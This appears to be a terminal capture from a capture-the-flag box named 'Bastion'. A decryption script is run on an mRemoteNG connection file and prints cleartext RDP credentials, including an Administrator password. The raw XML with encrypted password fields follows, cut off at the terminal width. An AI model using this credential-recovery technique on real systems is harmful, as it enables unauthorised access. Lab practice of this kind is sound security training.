 kali@kali:~/bastion $ ./passDecrypt.py conf.xml
Name: DC
Hostname: 127.0.0.1
Username: Administrator
Password: thXLHM96BeKL0ER2
Name: L4mpje-PC
Hostname: 192.168.1.75
Username: L4mpje
Password: bureaulampje
kali@kali:~/bastion $ cat conf.xml
<?xml version="1.0" encoding="utf-8"?>
<mrng:Connections xmlns:mrng="http://mremoteng.org" Name="Connections" Export="false" EncryptionEngine="AES" BlockCipherMode="GCM" KdfIterations="1000" FullFileEncryption="false"
ZSvKI7j224Gf/twXpaP5G2QFZMLr1iO1f5JKdtIKL6eUg+eWkL5tKO886au0ofFPW0oop8R8ddXKAx4KK7sAk6AA" ConfVersion="2.6">
<Node Name="DC" Type="Connection" Descr="" Icon="mRemoteNG" Panel="General" Id="500e7d58-662a-44d4-aff0-3a4f547a3fee" Username="Administrator" Domain="" Password="aEWNFV5uGcj
9kVqtKCPeoC0Nw5dmaPFjNQ2kt/zO5xDqE4HdVmHAowVRdC7emf7lWWA10dQKiw==" Hostname="127.0.0.1" Protocol="RDP" PuttySession="Default Settings" Port="3389" ConnectToConsole="false" UseCre
RenderingEngine="IE" ICAEncryptionStrength="EncrBasic" RDPAuthenticationLevel="NoAuth" RDPMinutesToIdleTimeout="0" RDPAlertIdleTimeout="false" LoadBalanceInfo="" Colors="Colors16
ion="FitToWindow" AutomaticResize="true" DisplayWallpaper="false" DisplayThemes="false" EnableFontSmoothing="false" EnableDesktopComposition="false" CacheBitmaps="false" Redirect
false" RedirectPorts="false" RedirectPrinters="false" RedirectSmartCards="false" RedirectSound="DoNotPlay" SoundQuality="Dynamic" RedirectKeys="false" Connected="false" PreExtApp
pp="" MacAddress="" UserField="" ExtApp="" VNCCompression="CompNone" VNCEncoding="EncHextile" VNCAuthMode="AuthVNC" VNCProxyType="ProxyNone" VNCProxyIP="" VNCProxyPort="0" VNCPro
" VNCProxyPassword="" VNCColors="ColNormal" VNCSmartSizeMode="SmartSAspect" VNCViewOnly="false" RDGatewayUsageMethod="Never" RDGatewayHostname="" RDGatewayUseConnectionCredential
tewayUsername="" RDGatewayPassword="" RDGatewayDomain="" InheritCacheBitmaps="false" InheritColors="false" InheritDescription="false" InheritDisplayThemes="false" InheritDisplayW
lse" InheritEnableFontSmoothing="false" InheritEnableDesktopComposition="false" InheritDomain="false" InheritIcon="false" InheritPanel="false" InheritPassword="false" InheritPort
eritProtocol="false" InheritPuttySession="false" InheritRedirectDiskDrives="false" InheritRedirectKeys="false" InheritRedirectPorts="false" InheritRedirectPrinters="false" Inheri
rtCards="false" InheritRedirectSound="false" InheritSoundQuality="false" InheritResolution="false" InheritAutomaticResize="false" InheritUseConsoleSession="false" InheritUseCredS
nheritRenderingEngine="false" InheritUsername="false" InheritICAEncryptionStrength="false" InheritRDPAuthenticationLevel="false" InheritRDPMinutesToIdleTimeout="false" InheritRDP
eout="false" InheritLoadBalanceInfo="false" InheritPreExtApp="false" InheritPostExtApp="false" InheritMacAddress="false" InheritUserField="false" InheritExtApp="false" InheritVNC
"false" InheritVNCEncoding="false" InheritVNCAuthMode="false" InheritVNCProxyType="false" InheritVNCProxyIP="false" InheritVNCProxyPort="false" InheritVNCProxyUsername="false" In
yPassword="false" InheritVNCColors="false" InheritVNCSmartSizeMode="false" InheritVNCViewOnly="false" InheritRDGatewayUsageMethod="false" InheritRDGatewayHostname="false" Inherit
ConnectionCredentials="false" InheritRDGatewayUsername="false" InheritRDGatewayPassword="false" InheritRDGatewayDomain="false" />
<Node Name="L4mpje-PC" Type="Connection" Descr="" Icon="mRemoteNG" Panel="General" Id="8d3579b2-e68e-48c1-8f0f-9ee1347c9128" Username="L4mpje" Domain="" Password="yhgmiu5bbua
dmbMrJZ/JvR1kYe4Bhiu8bXybLxVnO0U9fKRylI7NcB9QuRsZVvla8esB" Hostname="192.168.1.75" Protocol="RDP" PuttySession="Default Settings" Port="3389" ConnectToConsole="false" UseCredSsp=
ringEngine="IE" ICAEncryptionStrength="EncrBasic" RDPAuthenticationLevel="NoAuth" RDPMinutesToIdleTimeout="0" RDPAlertIdleTimeout="false" LoadBalanceInfo="" Colors="Colors16Bit"
FitToWindow" AutomaticResize="true" DisplayWallpaper="false" DisplayThemes="false" EnableFontSmoothing="false" EnableDesktopComposition="false" CacheBitmaps="false" RedirectDiskD
" RedirectPorts="false" RedirectPrinters="false" RedirectSmartCards="false" RedirectSound="DoNotPlay" SoundQuality="Dynamic" RedirectKeys="false" Connected="false" PreExtApp="" P
MacAddress="" UserField="" ExtApp="" VNCCompression="CompNone" VNCEncoding="EncHextile" VNCAuthMode="AuthVNC" VNCProxyType="ProxyNone" VNCProxyIP="" VNCProxyPort="0" VNCProxyUse
ProxyPassword="" VNCColors="ColNormal" VNCSmartSizeMode="SmartSAspect" VNCViewOnly="false" RDGatewayUsageMethod="Never" RDGatewayHostname="" RDGatewayUseConnectionCredentials="Ye